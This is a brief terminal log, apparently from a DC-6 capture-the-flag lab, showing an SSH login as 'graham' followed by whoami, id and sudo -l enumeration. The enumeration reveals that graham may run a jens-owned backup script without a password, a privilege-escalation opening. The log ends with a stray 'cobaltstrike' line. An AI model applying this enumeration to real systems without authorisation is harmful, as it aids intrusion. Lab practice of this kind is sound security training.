 root@Y:~|⇒  ssh graham@192.168.101.133
Warning: Permanently added '192.168.101.133' (ECDSA) to the list of kno
graham@192.168.101.133's password:
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free softwar
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 15 19:06:32 2021 from 192.168.101.130
graham@dc-6:~$ whoami
graham
graham@dc-6:~$ id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
graham@dc-6:~$ id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bi
User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$ a
cobaltstrike